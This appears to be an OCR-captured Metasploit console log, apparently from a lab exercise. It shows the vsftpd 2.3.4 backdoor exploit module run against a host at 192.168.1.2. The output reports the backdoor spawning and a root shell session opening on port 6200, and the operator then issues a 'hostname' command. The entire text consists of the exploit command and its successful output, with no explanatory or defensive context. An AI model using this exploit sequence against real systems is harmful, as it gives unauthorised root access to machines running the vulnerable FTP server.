 [*] Using exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[+] 192.168.1.2:21 - Backdoor service has been spawned, han
dling...
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:34319 -> 19
2.168.1.2:6200) at 2025-03-18 15:29:35 +0000
hostname